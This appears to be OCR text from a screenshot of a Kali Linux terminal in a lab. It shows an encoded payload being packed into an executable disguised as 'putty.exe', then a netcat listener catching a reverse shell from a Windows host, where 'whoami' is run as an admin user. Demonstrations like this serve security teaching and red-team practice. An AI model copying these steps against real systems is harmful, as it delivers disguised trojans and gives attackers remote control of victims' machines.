 GitHub - Arno0x/Embed...
qterminal
~/Desktop/index.html - ...
Desktop
kali@kali: ~/Desktop
x64/xor_dynamic succeeded with size 510 (iteration=0)
x64/xor_dynamic succeeded with size 560 (iteration=1)
x64/xor_dynamic succeeded with size 610 (iteration=2)
x64/xor_dynamic succeeded with size 661 (iteration=3)
x64/xor_dynamic succeeded with size 712 (iteration=4)
x64/xor_dynamic succeeded with size 763 (iteration=5)
x64/xor_dynamic succeeded with size 814 (iteration=6)
x64/xor_dynamic succeeded with size 865 (iteration=7)
x64/xor_dynamic succeeded with size 916 (iteration=8)
x64/xor_dynamic succeeded with size 968 (iteration=9)
x64/xor_dynamic chosen with final size 968
Payload size: 968 bytes
Final size of exe file: 1613312 bytes
Saved as: putty.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.10.4] from (UNKNOWN) [192.168.10.8] 54095
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. Alle rechten voorbehouden.
COMMANDO wo 26-01-2022 15:39:53,31
C:\Users\admin\Desktop>whoami
whoami
commando\admin
COMMANDO wo 26-01-2022 15:40:06,75
C:\Users\admin\Desktop>
JARNO BASELIER